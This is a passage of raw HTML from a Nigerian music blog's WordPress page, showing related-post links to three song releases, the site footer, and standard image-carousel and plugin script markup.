							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/harry-purple-legedez/?amp=1">
				Go to mobile version			</a>
		</div>

						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/harry-purple-legedez\/":3552,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"793b0805b4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fharry-purple-legedez%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
